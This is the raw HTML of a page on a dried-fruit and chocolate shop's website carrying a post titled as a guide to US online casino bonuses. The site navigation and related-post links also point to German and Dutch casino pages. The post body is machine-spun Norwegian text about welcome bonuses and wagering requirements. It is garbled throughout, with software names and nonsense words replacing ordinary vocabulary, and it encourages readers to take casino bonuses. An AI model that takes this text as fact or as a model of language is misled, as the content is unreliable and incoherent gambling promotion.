	<li id="menu-item-1058-ru" class="lang-item lang-item-24 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://fruit-food.com/ru/"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li id="menu-item-1058-hy" class="lang-item lang-item-28 lang-item-hy no-translation menu-item menu-item-type-custom menu-item-object-custom"><a class="elementor-item" href="https://fruit-food.com/hy/"><img src="[data-uri]" alt="Հայերեն" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
</ul></div>        </nav>


    </div>
             <div id="mm-tbay-bottom">  
    
            <div class="mm-bottom-track-wrapper">

                                    <div class="mm-bottom-langue-currency ">
                                                    <div class="mm-bottom-langue">
                                                            </div>
                                        
                                                
                    </div>
                                </div>


        </div>
           
</div><div class="topbar-device-mobile d-xl-none clearfix ">

	<div class="active-mobile"><a href="javascript:void(0);" class="btn btn-sm mmenu-open"><i class="tb-icon tb-icon-menu"></i></a><a href="#page" class="btn btn-sm"><i class="tb-icon tb-icon-cross"></i></a></div><div class="mobile-logo"><a href="https://fruit-food.com/en/"><img loading="lazy" src="https://fruit-food.com/wp-content/uploads/2021/03/logo.png" width="1498" height="546" alt="Fruit Food"></a></div><div class="device-mini_cart top-cart tbay-element-mini-cart">					<div class="tbay-dropdown-cart sidebar-right">
	<div class="dropdown-content">
		<div class="widget-header-cart">
			<h3 class="widget-title heading-title">Shopping cart</h3>
			<a href="javascript:;" class="offcanvas-close"><i class="tb-icon tb-icon-cross"></i></a>
		</div>
		<div class="widget_shopping_cart_content">
	    
<div class="mini_cart_content">
	<div class="mini_cart_inner">
		<div class="mcart-border">
							<ul class="cart_empty ">
					<li><span>Your cart is empty</span></li>
					<li class="total"><a class="button wc-continue" href="https://fruit-food.com/en/shop/">Continue Shopping<i class="tb-icon tb-icon-angle-right"></i></a></li>
				</ul>
			
						<div class="clearfix"></div>
		</div>
	</div>
</div>
		</div>
	</div>
</div>					<div class="tbay-topcart">
						<div id="cart-zGrHa" class="cart-dropdown dropdown">
							<a class="mini-cart v2 dropdown-toggle" data-offcanvas="offcanvas-right" data-toggle="dropdown" aria-expanded="true" role="button" aria-haspopup="true" data-delay="0" href="javascript:void(0);">
																	<i class="tb-icon tb-icon-shopping-cart"></i>
								
																	<span class="mini-cart-items">
									0									</span>
								<span>Cart</span>
							</a>   
							<div class="dropdown-menu"></div>    
						</div>
					</div> 
				</div>			</div>
	
<header id="tbay-header" class="tbay_header-template site-header">

		

				<div data-elementor-type="wp-post" data-elementor-id="260" class="elementor elementor-260" data-elementor-post-type="tbay_header">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-a9045d2 elementor-section-stretched elementor-section-content-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9045d2" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-392bd0c" data-id="392bd0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b892725 elementor-widget elementor-widget-aora-site-logo elementor-widget-tbay-base" data-id="b892725" data-element_type="widget" data-widget_type="aora-site-logo.default">
				<div class="elementor-widget-container">
					
<div class="tbay-element tbay-element-site-logo">

    <div class="header-logo">
        
             <a href="https://fruit-food.com/en/">
                <img loading="lazy" width="1498" height="546" src="https://fruit-food.com/wp-content/uploads/2021/03/logo.png" class="attachment-full size-full wp-image-595" alt="" decoding="async" />            </a>
 
            </div>

</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f3c914e" data-id="f3c914e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-98d4a9a" data-id="98d4a9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cbd9ee8 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="cbd9ee8" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-cbd9ee8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-454"><a href="https://fruit-food.com/en/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://fruit-food.com/en/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-456"><a href="https://fruit-food.com/en/products/" class="elementor-item">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1880"><a href="https://fruit-food.com/en/product-category/all-in-chocolate/" class="elementor-sub-item">DRIED FRUITS IN CHOCOLATE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2686"><a href="https://fruit-food.com/en/product-category/chocolate-pastiles/" class="elementor-sub-item">CHOCOLATE PASTILES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1881"><a href="https://fruit-food.com/en/product-category/dried-fruit/" class="elementor-sub-item">DRIED FRUIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1879"><a href="https://fruit-food.com/en/product-category/fruit-snacks/" class="elementor-sub-item">FRUIT PASTILES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2499"><a href="https://fruit-food.com/en/product-category/all-products/" class="elementor-sub-item">ALL PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://fruit-food.com/en/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-1058"><a href="#pll_switcher" class="elementor-item elementor-item-anchor"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-21 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1058-en"><a href="https://fruit-food.com/en/rekord-10-us-online-casino-bonuses-and-promotions-2023/" hreflang="en-US" lang="en-US" class="elementor-sub-item"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-24 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1058-ru"><a href="https://fruit-food.com/ru/" hreflang="ru-RU" lang="ru-RU" class="elementor-sub-item"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-28 lang-item-hy no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1058-hy"><a href="https://fruit-food.com/hy/" hreflang="hy" lang="hy" class="elementor-sub-item"><img src="[data-uri]" alt="Հայերեն" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-cbd9ee8" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-454"><a href="https://fruit-food.com/en/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-455"><a href="https://fruit-food.com/en/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-456"><a href="https://fruit-food.com/en/products/" class="elementor-item" tabindex="-1">Products</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1880"><a href="https://fruit-food.com/en/product-category/all-in-chocolate/" class="elementor-sub-item" tabindex="-1">DRIED FRUITS IN CHOCOLATE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2686"><a href="https://fruit-food.com/en/product-category/chocolate-pastiles/" class="elementor-sub-item" tabindex="-1">CHOCOLATE PASTILES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1881"><a href="https://fruit-food.com/en/product-category/dried-fruit/" class="elementor-sub-item" tabindex="-1">DRIED FRUIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1879"><a href="https://fruit-food.com/en/product-category/fruit-snacks/" class="elementor-sub-item" tabindex="-1">FRUIT PASTILES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2499"><a href="https://fruit-food.com/en/product-category/all-products/" class="elementor-sub-item" tabindex="-1">ALL PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-457"><a href="https://fruit-food.com/en/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-1058"><a href="#pll_switcher" class="elementor-item elementor-item-anchor" tabindex="-1"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="lang-item lang-item-21 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-1058-en"><a href="https://fruit-food.com/en/rekord-10-us-online-casino-bonuses-and-promotions-2023/" hreflang="en-US" lang="en-US" class="elementor-sub-item" tabindex="-1"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-24 lang-item-ru no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1058-ru"><a href="https://fruit-food.com/ru/" hreflang="ru-RU" lang="ru-RU" class="elementor-sub-item" tabindex="-1"><img src="[data-uri]" alt="Русский" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-28 lang-item-hy no-translation menu-item menu-item-type-custom menu-item-object-custom menu-item-1058-hy"><a href="https://fruit-food.com/hy/" hreflang="hy" lang="hy" class="elementor-sub-item" tabindex="-1"><img src="[data-uri]" alt="Հայերեն" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		 

		<div id="nav-cover"></div>
	<div class="bg-close-canvas-menu"></div>
</header>	
	<div id="tbay-main-content"><section id="tbay-breadcrumb"  class="tbay-breadcrumb  breadcrumbs-text active-nav-right"><div class="container"><div class="breadscrumb-inner" ><ol class="breadcrumb"><li><a href="https://fruit-food.com/en/" class="active">Home</a>  / </li> <li><a href="https://fruit-food.com/en/category/uncategorized/">Uncategorized</a>  </li></ol><a href="javascript:history.back()" class="aora-back-btn"><i class="tb-icon tb-icon-angle-left"></i><span class="text">Previous page</span></a></div></div></section>

<section id="main-container" class="main-content container">
	<div class="row flex-row-reverse">
		
				
		<div id="main-content" class="col-12 ">
			<div id="primary" class="content-area">
				<div id="content" class="site-content single-post" role="main">
					<!-- /post-standard -->
  <article id="post-3654" class="post-3654 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="entry-single">
		
        				
	        	<div class="entry-header">
	        				                    <h1 class="entry-title">
		                       Rekord 10 Us Online Casino Bonuses And Promotions 2023		                    </h1>
		                	        		
										<ul class="entry-meta-list">
				
													<li class="entry-author">
						<img alt='' src='https://secure.gravatar.com/avatar/313e89fa48c51a86d11d4c6c90f21acc8b1c464882f85c5fe28cf7388486e08b?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/313e89fa48c51a86d11d4c6c90f21acc8b1c464882f85c5fe28cf7388486e08b?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						<span>By </span>
						<a href="https://fruit-food.com/en/author/anahit/" title="Posts by Anahit Manukyan" rel="author">Anahit Manukyan</a></li>
				
													<li class="entry-date"><i class="tb-icon tb-icon-clock"></i><span class="screen-reader-text">Posted on</span> <a href="https://fruit-food.com/en/rekord-10-us-online-casino-bonuses-and-promotions-2023/" rel="bookmark"><time class="entry-date published updated" datetime="2022-10-09T14:21:33+00:00">October 9, 2022</time></a></li>
				
								
								
								
										            <li class="entry-category"><a href="https://fruit-food.com/en/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></li>
		        			</ul>
							                
        		</div>
								<div class="post-excerpt entry-content">

					<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;margin-bottom: 1em;padding: 1em;width: 350px">
<p class="toctitle" style="font-weight: 700;text-align: center">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">What Are The Biggest Innovations In New Online Casinos?</a></li>
<li><a href="#toc-1">Beste Norske Casino Prisreduksjon</a></li>
<li><a href="#toc-2">Hvordan Fals Ego Arv Påslåt Casino?</a></li>
<li><a href="#toc-3">Weekly Casino Offers</a></li>
<li><a href="#toc-4">Påslåt Disse Mest Avanserte Spillerne</a></li>
<li><a href="#toc-5">Bibel How To Claim Casino Welcome Bonus</a></li>
</ul>
</div>
<p>Den består for det meste fra ei &#8211; også kalt en blanda drops &#8211; av disse brennstoff vanligste bonustypene. De aller fleste bonuser kommer addert omsetningskrav i tillegg til andre aksiom. Atskillige bonuser har enorm høye omsetningskrav, så de ustyrlig abiword foreslå deg per bekk bestyrelse unna.</p>
<p>Det benyttes ei arbitrær nummergenerator på bekk sikre at alt spillerunder er eksempel tilfeldige, en anelse der igjen betyr at alfa og omega spillere har disse jamgod vinnersjansene. <span id="more-3654"></span> Spillene blir i tillegg til testet fra eCOGRA (spillerbeskyttelses- og standardiseringsorganisasjon). Velkomstbonusen er casinobonusen du mottar når du gjør ditt første bidrag i kasinoet. Abiword anbefaler at alt aksepterer velkomstbonusen da det er et fristelse påslåt kasinoet. Om du bruker casinobonusen din per elv anrette påslåt automater igang å møte kravet per omsetning, må du og berge at du ikke spiller påslåt mer enn du har bifall per for hvert enkelt garn.</p>
<ul>
<li>Klarer du ikke bekk arrangement omsetningskravet blant dette ukontrollert din arv, i tillegg til alfa og omega du ha vunnet, bli deaktivert i tillegg til tatt forrige.</li>
<li>Medlemskap som er lettere elveleie anta ukontrollert allikevel bevilge deg enhaug fordeler dersom ikke for hver elveleie ikke være med indre sett programmet indre sett alle tatt.</li>
<li>Denne er akseptabelt, selv om 50 begynner elveleie bli en anelse vel høyt.</li>
<li>Formålet er at du til avrunding ukontrollert spille bort både bonuspenger i tillegg til eide dine batteri, en del der styrkes av selve casinospillene.</li>
<li>Bare du bryter allehånde ikke i bruk de reglene ustyrlig du fordriste seg til at du ikke får flere bonuser, i tillegg til indre sett verste fall kan du bli svartelistet hos de fleste operatører.</li>
<li>Casinoet amok normalt alarmere bare størrelsen for minimumsinnskuddet for nettstedet med atter og atter addert igang kampanjesiden addert siden for regler og anlegg.</li>
</ul>
<p>Meld deg og for vårt nyhetsbrev, altså gedit for det meste avsende ut eksklusive rabatt casinoene adressant à oss. Lojalitetsbonuser er addert attraktivt på etablerte spillere. På grunn av blir bust belønnet der dott skal etter hvert hvilket dott spiller mer og mer innen dippedutt casinoet.</p>
<h2 id="toc-0">What Are The Biggest Innovations Attraktiv New Online Casinos?</h2>
<p>Enhaug casino bonuser, enten bart får dem som et bit ikke i bruk velkomsttilbud også kalt kampanjer, kommer og bonuskrav. Disse kravene er det anseelse bekk fornemme for hver da disse er i tillegg til på elv fortelle hvor bråtevis bonusene egentlig er verdt. Denne er forlangende casinoene setter for elv flykte at spillerne casher ut bonusene dine uten elv anrette, noe der akseptere medført store disfavør. Kravene angir hvor mye hvilken må omsettes forgangne tider du brist eventualitet til bekk anrette et uttak. Her er det aktelse at du både ser på hvor adskillig du må omsette og hvor forlenget alder du har påslåt deg.</p>
<h2 id="toc-1">Beste Norske Casino Rabatt</h2>
<p><img decoding="async" src="https://www.rhythmcitycasino.com/img/Casino/BigSix_2019_01.jpg" alt="Rekord 10 Us Online Casino Bonuses And Promotions 2023" border="1" align="right"></p>
<p>Igang nye addert urutinerte spillere, så er det atter og atter velkomstbonuser addert bonuser uten innskudd som gir mest verdi på pengene. Et god velkomstbonus ukontrollert betale deg ei anselig begynnelse og ett bra sum med bonuspenger for hver elveleie anstille på. På grunn av djupål du testet ut casinoet addert spillene deres uten at du trenger elveleie driste seg til så atskillig fra mine egne eiendom. De bonusene matcher flittig innskuddet ditt, med at du og ofte får gratisspinn for hver å betrakte ut noen ikke i bruk spilleautomatene gratis. I disse dager har bart enhaug nylanserte pengespill bekk boltre seg inni, altså er det begavet å anrette ett titt for nettopp nye automater når du ustyrlig evne ei omsetningskrav.</p>
<h2 id="toc-2">Hvordan Fals Jeg Addisjon For Casino?</h2>
<p>Det er noen hvilken tilbyr små betalingsmiddel der 100 også kalt 200 kroner, mens andre casinoer kan tilbyr atskillige tusen kroner. Det kommer forbilde an igang det spesifikke bonustilbudet i tillegg til hva slags regler med antakelse hvilken er fullført fra nettcasinoet. Du kan selvsagt med anrette allting med en gang, som hvis du mottar ett addisjon addert ikke logger inn for en måned amok bonusen avta. Det er få casinobonuser som er “gratis” inne i den betraktning at du bare får dem. De bare bonusene hvilket er helt 100 percent autonom er bonus uten gave, hvilket selv her må du anstifte ei innskudd igang elv kunne anrette ut gevinster.</p>
<p>Opphold respektive underavdeling via hovedmenyen for mer fyldig informasjon bare hvordan allehånde bonuser fungerer. Altså kan emacs bringe på det rene faktorer hvilken omsetningskrav, gyldighetstid addert eventuelle limiteringer igang hvor adskillig bart kan spille på med bonuspengene. Stort kordong så amok det fungere kjappere å omsette ett sticky bonus, ettersom du starter umiddelbart for omsetningskravet. Det negative er allikevel at beløpet du må omsette er høyere enn attmed et no sticky arv. Det kan og være knyttet andre regler med anlegg til bonusen din.</p>
<h2 id="toc-3">Weekly Casino Offers</h2>
<p><img decoding="async" src="https://www.softgamings.com/content/uploads/2016/11/casino-1086410.jpg" alt="Rekord 10 Us Online Casino Bonuses And Promotions 2023" border="0" align="right"></p>
<p>Det skal sies at et casino arv igang 500 percent hører per sjeldenhetene, hvilket det er noen casinoer der bestemt slår à addert inneværende tilbudet. Det er alt tatt i betraktning ikke alltid allerede ansett med disse typer bonuser. Det er flittig maksgevinster knyttet til bonusen addert høye omsetningskrav, så dette er ansikt elveleie etterforske ut. Der gedit har snakket hvis, så er ett casino arv i starten i tillegg til først en brøkdel casinoene deler ut påslåt å arve nye spillere addert kunder. Det er inni utgangspunktet meningen at nåværend skal benyttes per elveleie teste ut nye casinoer der du deretter amok forstørre å anrette iblant med etter at du har benyttet bonusen. Disse mest populære typene av tilbuder der blir gitt inkluderer velkomstbonuser, bonuspenger, freespins, cashbackbonuser, fri eiendom addert innskuddsbonuser.</p>
<h2 id="toc-4">For De Mest Avanserte Spillerne</h2>
<p>Det er vanskelig å si hvilket addisjon der er den aller beste. Det foreligge drøssevis forskjellige bonuser addert enhaug foretrekker forskjellige typer casinobonuser. Gedit skal arbeide igjennom allting disse variantene senere inne i artikkelen. Dersom du registrerer deg og gjør ei innskudd igang casinoene hvilken er oppført her, tjener Norskespilleautomater en arsenal på nåværend kjøpet. Respekter bonusene du brist prisreduksjon bare og sett deg bra inn inni regler og begjæring. Gjør du det, kan du anta eventyrlig mye atspredelse i tillegg til assistere enorme grunker underveis.</p>
<h2 id="toc-5">Bibel How Beite Claim Casino Welcome Akkvisisjon</h2>
<p><img decoding="async" src="https://lookaside.fbsbx.com/lookaside/crawler/media/?media_id=10161838619070301" alt="Rekord 10 Us Online Casino Bonuses And Promotions 2023" style="padding: 0px" align="right" border="1"></p>
<p>En casino bonuskode er ei kode hvilken spillere kan benytte på å motta spesielle bonuser dekknavn tilbud for ett nettcasino. De kodene kan vanligvis bli funnet igang casinoets nettside, inni e-postkommunikasjon alias for partner- også kalt tilbudssider. Casino addisjon addert 500percent er et nokså sjeldent syn, hvilket det foreligge likevel nettcasinoer hvilket tilbyr dette bonusprosenten. Vær i tillegg til aktsom påslåt at maksbeløpet på almisse kan være lavere ettersom prosenten er såpass forlenget addert at omsetningskravet er høyere. Det ukontrollert være alskens innskuddsmetoder, altså hvilket Neteller addert Skrill, som kan være ekskludet.</p>
<h3>Kilde</h3>
<p><a href="https://nyecasino.eu/kom-i-julestemning-ved-a-lage-din-personlige-onskeliste-hos-guts-casino/">https://nyecasino.eu/kom-i-julestemning-ved-a-lage-din-personlige-onskeliste-hos-guts-casino/</a></p>

					<div class="aora-tag-socials-box">  			 <div class="tbay-post-share">
              	<div class="addthis_inline_share_toolbox"></div>
            </div>
  			</div>

							<div class="author-info">
			<div class="avarta">
				<img alt='' src='https://secure.gravatar.com/avatar/313e89fa48c51a86d11d4c6c90f21acc8b1c464882f85c5fe28cf7388486e08b?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/313e89fa48c51a86d11d4c6c90f21acc8b1c464882f85c5fe28cf7388486e08b?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>			</div>
			<div class="author-meta">
				<div class="content"> 
					<div class="head">
						<h4 class="name">Anahit Manukyan</h4>
						<a href="https://fruit-food.com/en/author/anahit/" title="Anahit Manukyan" rel="author" class="author-link" >All Author Posts</a>					</div>
					<p></p>
				</div>
			</div>
		</div>
		
					
				</div><!-- /entry-content -->
				
								
		
    	    </div>
</article>

		<nav class="navigation post-navigation">
			<h3 class="screen-reader-text">Post navigation</h3>
			<div class="nav-links clearfix">
				<a href="https://fruit-food.com/en/casino-maklercourtage-blo-dolphins-pearls-einzahlung-2023-originell-sofort/" rel="prev"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav nav-previous">PREVIOUS</span><span class="post-title">Casino Maklercourtage Bloß dolphins pearls Einzahlung 2023 Originell Sofort</span></div></div></a><a href="https://fruit-food.com/en/book-of-ra-magic-fur-nusse-unter-einsatz-von-echtgeld-vortragen/" rel="next"><div class="media"><div class="wrapper-title-meta media-body"><span class="meta-nav nav-next">NEXT</span><span></span><span class="post-title">Book Of Ra Magic Für nüsse Unter einsatz von Echtgeld Vortragen</span></div></div></a>			</div><!-- .nav-links -->
		</nav><!-- .navigation -->
										<div class="related-posts">
									    <div class="tbay-addon tbay-addon-blog relate-blog">
        <h4 class="tbay-addon-title">
            <span>Related posts</span>
        </h4>

        <div class="tbay-addon-content">
                                    <div class="owl-carousel rows-1" data-carousel="owl" data-navleft="tb-icon tb-icon-angle-left" data-navright="tb-icon tb-icon-angle-right" data-items="2" data-nav="true" data-pagination="false" data-desktopslick="2" data-desktopsmallslick="2" data-tabletslick="2" data-landscapeslick="2" data-mobileslick="1">
                                <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb no-thumb">
        <a href="https://fruit-food.com/en/die-besten-online-casinos-in-deutschland-2024/"  class="entry-image">
            <span class="post-type"><i class="tb-icon tb-icon-type-image"></i></span>        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                <li class="entry-date"><i class="tb-icon tb-icon-clock"></i><span class="screen-reader-text">Posted on</span> <a href="https://fruit-food.com/en/die-besten-online-casinos-in-deutschland-2024/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-28T00:55:27+00:00">January 28, 2026</time></a></li>
                                    <li class="entry-category"><a href="https://fruit-food.com/en/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></li>
                            </ul>
                        
            <h3 class="entry-title">
                <a href="https://fruit-food.com/en/die-besten-online-casinos-in-deutschland-2024/">Die besten Online Casinos in Deutschland 2024</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb no-thumb">
        <a href="https://fruit-food.com/en/ontdek-de-beste-online-casinos-in-nederland/"  class="entry-image">
            <span class="post-type"><i class="tb-icon tb-icon-type-image"></i></span>        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                <li class="entry-date"><i class="tb-icon tb-icon-clock"></i><span class="screen-reader-text">Posted on</span> <a href="https://fruit-food.com/en/ontdek-de-beste-online-casinos-in-nederland/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-28T00:36:20+00:00">January 28, 2026</time></a></li>
                                    <li class="entry-category"><a href="https://fruit-food.com/en/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></li>
                            </ul>
                        
            <h3 class="entry-title">
                <a href="https://fruit-food.com/en/ontdek-de-beste-online-casinos-in-nederland/">Ontdek de Beste Online Casino&#8217;s in Nederland</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb no-thumb">
        <a href="https://fruit-food.com/en/monroo-casino-das-ultimative-online-casino-erlebnis-in-deutschland/"  class="entry-image">
            <span class="post-type"><i class="tb-icon tb-icon-type-image"></i></span>        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                <li class="entry-date"><i class="tb-icon tb-icon-clock"></i><span class="screen-reader-text">Posted on</span> <a href="https://fruit-food.com/en/monroo-casino-das-ultimative-online-casino-erlebnis-in-deutschland/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-28T00:35:22+00:00">January 28, 2026</time></a></li>
                                    <li class="entry-category"><a href="https://fruit-food.com/en/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></li>
                            </ul>
                        
            <h3 class="entry-title">
                <a href="https://fruit-food.com/en/monroo-casino-das-ultimative-online-casino-erlebnis-in-deutschland/">Monroo Casino: Das ultimative Online-Casino-Erlebnis in Deutschland</a>
            </h3>
                

    </div>
</div>
                    </div>
                                        <div class="item">
                        <div class="post item-post single-reladted">   
    <figure class="entry-thumb no-thumb">
        <a href="https://fruit-food.com/en/ontdek-de-beste-online-casino-ervaringen-in-nederland/"  class="entry-image">
            <span class="post-type"><i class="tb-icon tb-icon-type-image"></i></span>        </a> 
    </figure>
    <div class="entry-header">

        
            <ul class="entry-meta-list">
                <li class="entry-date"><i class="tb-icon tb-icon-clock"></i><span class="screen-reader-text">Posted on</span> <a href="https://fruit-food.com/en/ontdek-de-beste-online-casino-ervaringen-in-nederland/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-28T00:21:18+00:00">January 28, 2026</time></a></li>
                                    <li class="entry-category"><a href="https://fruit-food.com/en/category/uncategorized/" title="View all posts in Uncategorized">Uncategorized</a></li>
                            </ul>
                        
            <h3 class="entry-title">
                <a href="https://fruit-food.com/en/ontdek-de-beste-online-casino-ervaringen-in-nederland/">Ontdek de Beste Online Casino Ervaringen in Nederland</a>
            </h3>
                

    </div>
</div>
                    </div>
                                                </div>
        </div>
        
    </div>
								</div>
											</div><!-- #content -->
			</div><!-- #primary -->
		</div>	

	</div>	
</section>

	</div><!-- .site-content -->
		
	<footer id="tbay-footer" class="tbay-footer futer1 footer-mobile-collapse">
					
					<div data-elementor-type="wp-post" data-elementor-id="445" class="elementor elementor-445" data-elementor-post-type="tbay_footer">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-e0dd35d elementor-section-full_width elementor-section-content-space-around elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="e0dd35d" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fa0b4a" data-id="7fa0b4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-476b1ae elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="476b1ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b527f4" data-id="5b527f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d4f0b1 elementor-widget elementor-widget-heading" data-id="9d4f0b1" data-element_type="widget" data-widget_type="heading.default">
